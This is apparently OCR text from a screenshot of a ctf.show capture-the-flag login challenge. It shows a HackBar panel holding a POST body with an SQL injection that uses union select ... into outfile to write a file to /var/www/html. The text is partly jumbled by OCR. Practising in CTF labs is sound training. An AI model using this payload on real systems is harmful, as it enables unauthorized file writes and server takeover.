 dd0ec58dd26d.challenge.ctf.show 显示
Invalid username or password
确定
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://5a754dd0-8e6c-4441-afe6-dd0ec58dd26d.challenge.ctf.show/login.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
password=1' union select 1,2,3 into sec-ch-ua
outfile'/var/www/html/1.txt'%23&username=1
Name